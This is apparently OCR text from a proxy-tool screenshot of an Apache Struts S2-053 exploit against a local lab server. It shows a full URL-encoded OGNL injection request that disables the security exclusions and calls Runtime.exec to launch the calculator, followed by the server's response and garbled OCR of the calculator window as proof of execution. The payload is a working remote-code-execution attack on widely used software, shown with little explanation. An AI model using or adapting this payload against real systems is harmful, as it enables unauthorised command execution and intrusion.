 Request
Raw Params Headers Hex
GET
/S2-053/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCES
S%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%
28%23cr%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%
27%5D%29.%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.o
gnl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear
%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23c
t.setMemberAccess%28%23dm%29%29.%28%23cmd%3D@java.lang.Runtime@g
etRuntime%28%29.exec%28%22calc%22%29%29%7D/index.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 0
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/S2-045/fileupload/upload.action
Cookie: JSESSIONID=183B39AD73052185DA8D8CF6C042A400;
OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302
Set-Cookie: JSESSIONID=21AC70E89B8278EC252E3ACF860B456E; Path=/S2-053;
HttpOnly
Location: /S2-053/java.lang.ProcessImpl@2f9d2434/test.action
Content-Length: 0
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod